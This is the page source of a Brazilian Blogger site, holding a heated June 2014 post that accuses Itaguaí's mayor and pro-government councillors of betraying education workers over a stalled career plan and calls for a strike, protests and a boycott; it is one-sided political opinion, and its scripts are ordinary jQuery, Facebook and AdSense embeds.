}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' property='v:title' rel='v:url'>Magistério</a></span>
<brc>/</brc>
<span>GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
GOLPE NO PCS - Posicionamento do BLOG é por GREVE IMEDIATA - Manifestações começando pelo dia 6/6 - Pressão total na CÂMARA DE VEREADORES - QUEDA IMEDIATA DE LUCIANO MOTA! Vereadores governistas e Prefeito, TODOS TRAIDORES DA CIDADE E DO FUNCIONALISMO!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-06-04T11:53:00-03:00'>4.6.14</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' rel='tag'>Magistério</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1752069335736913803' itemprop='articleBody'>
<meta content='     Diante do ocorrido na Câmara do Vereadores na última terça-feira  (04/06), com a nítida manobra do governo Luciano Mota em  prejudicar ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrW7uXoym9n8TsPPzv1m5afis38qawzo3ZN5mnnbnmIzKsUH0i6e-W3nRN76CigSEB24OCHcGHdhwnz9UtQ6ClXBF2Kxzu9sY-AcFV2oz1RHRc5ZJMJgPhhN7xf3rzrjAV74OC33dfap0/s1600/10336651_654711737942767_8659262514378507329_n.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Diante do ocorrido na <b><span style="color: red;">Câmara do Vereadores na última terça-feira</span></b> (04/06), com a nítida manobra do governo Luciano Mota em<b><span style="color: red;"> prejudicar os milhares de funcionários da Educação e Cultura, </span></b>não honrando com seus compromissos assumidos pela categoria, ordenando sua base no legislativo a não votar o Plano de Carreira e Tabela de Valores.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Ano passado, em 2013, após conceder aumento de 26% aos servidores da educação retrocedeu, como manobra, o governo municipal orientou os vereadores a pedirem uma (1) semana para "estudar melhor", </span><b style="font-size: x-large;"><span style="color: red;">como resultado perdemos 6%.</span></b><span style="font-size: large;"> A mesma orientação levou a perda de 6% no índice de aumento é usada agora para prejudicar o funcionalismo nesse episódio.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">O Blog Cidadania do Porto é testemunha de<b><span style="color: red;"> inúmeras sessões da Câmara Municipal onde qualquer solicitação do governo, seja ele como for, é aprovado as pressas e no tempo que o executivo solicita. </span></b>Qualquer vereador, da base do governo, quando solicita tempo para analisar alguma matéria de interesse da população, falta com a verdade, pois é sabido que àquela casa legislativa não é conhecida por debater, através de suas comissões, qualquer matéria.&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwtKwW8eaqqYy-WTt0TzaOXAS2kxdekHGwv-QIuA5gPE9IzPSK88sQR2d9LBb7bpQcdGS-yYe1SXweP4EiozYKUZD55VekE-PTRqKv1_T0S7U1_gCgvB7a9d99yKZuYlZJy4vJRAgrlII/s1600/1003404_1446441295604463_1815392449573248311_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="319" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwtKwW8eaqqYy-WTt0TzaOXAS2kxdekHGwv-QIuA5gPE9IzPSK88sQR2d9LBb7bpQcdGS-yYe1SXweP4EiozYKUZD55VekE-PTRqKv1_T0S7U1_gCgvB7a9d99yKZuYlZJy4vJRAgrlII/s1600/1003404_1446441295604463_1815392449573248311_n.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: blue;">Somente Jailsom, William César e Nisam defenderam o funcionalismo</span></i></div>
<br /></div>
<div style="text-align: justify;">
<span style="font-size: large;">Aquilo é<i><span style="color: blue;"> (de facto)</span></i><b><span style="color: red;"> apenas uma chancelaria do governo, palhaço é o vereador que discordar disso hoje!</span></b>&nbsp;Que vereador hoje tem alguma moral e dignidade para discordar que o nobre edifício legislativo virou apenas um órgão do executivo? O fato é que agora entendemos que<b><span style="color: red;"> o prefeito ENGANOU a categoria,</span></b> numa atitude idiota, burra e irresponsável. Não adianta falar que o Plano será analisado e que será votado, o fato é que qualquer coisa que for votada, poderá (e será) prejudicial a categoria.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<u><span style="color: blue; font-size: large;">O Blog está os seguintes posicionamentos:</span></u></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">1)</span></b> Convocação de Assembléia Extraordinária para deliberar <b><span style="color: red;">GREVE por tempo indeterminado.</span></b></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">2)</span></b> CONVOCAÇÃO OFICIAL para que os funcionários da Educação e Cultura <b><span style="color: red;">aderem oficialmente ao MOVIMENTO DE 6/6 (FORA MOTA) </span></b>com concentração marcada para o Centro de Itaguaí.<b><span style="color: blue;"> Os pais e os alunos devem ser convidados a participar</span></b>, também em prol da situação precária e falta de infraestrutura nas unidades escolares.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">3) </span><span style="color: red;">MOBILIZAÇÃO DE TODA REDE </span></b>em frente e nas dependências do Legislativo Municipal em prol da votação do Plano de Carreira e Tabela de Valores, <b><span style="color: red;">no dia 10/06 às 18 horas</span></b> tal como será acordado na assembléia da categoria.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">4)</span></b> Acampamento de pelo menos <b><span style="color: red;">300 funcionários na porta da Prefeitura de Itaguaí, </span></b>de dia e de noite, de forma permanente, até que a Prefeitura cumpra o que prometeu.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">5)</span></b>&nbsp;<b><span style="color: red;">Cobrança pública do posicionamento de cada vereador </span></b>através de cartas, e-mails, divulgação de cartazes, com o objetivo de expor e questionar o posicionamento de cada vereador governista.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">6)</span></b>&nbsp;Declarar o Prefeito Luciano Mota <i>persona non grata</i>, deixando para a&nbsp;posteridade&nbsp;e a história da cidade&nbsp;<b><span style="color: red;">que essa pessoa somente distribuiu desgraça por onde passou.&nbsp;</span></b>Muitos vereadores, assim como o prefeito, também, vivem para espalhar desgraça por onde passam.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><b><span style="color: blue;">7)&nbsp;</span><span style="color: red;">BOICOTE TOTAL à FESTA JUNINA</span></b> promovida pela prefeitura na área de exposições no mesmo horário da MANIFESTAÇÃO de 6/6. Ir servir na Festa Junina nesse dia é dar apoio ao Prefeito,<b><span style="color: red;"> nenhum servidor público deve pisar lá nesse dia nem participar.</span></b></span></div>
<span style="font-size: large;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-size: large;">O Blog entende que esse episódio de 03/06 não deve ser <b><span style="color: red;">nunca mais esquecido pelos leitores e pelo funcionalismo público municipal.</span></b> Primeiramente não devemos nos esquecer dessa pessoa que hoje comanda a prefeitura e também não devemos nos esquecer de cada nome de vereador que votou contra a categoria. No momento certo daremos o troco a cada um deles.&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Quanto ao Prefeito Luciano Mota, creio que a única coisa digna a ele nesse momento é a renúncia, <b><span style="color: red;">mesmo sabendo que a falta de dignidade não o levará a essa decisão</span></b>. Trair a categoria e não honrar com nada, não é digno de uma pessoa que ostenta essa função. <span style="color: red;"><b>Não ter palavra é um desvio moral e de caráter</b></span>.</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
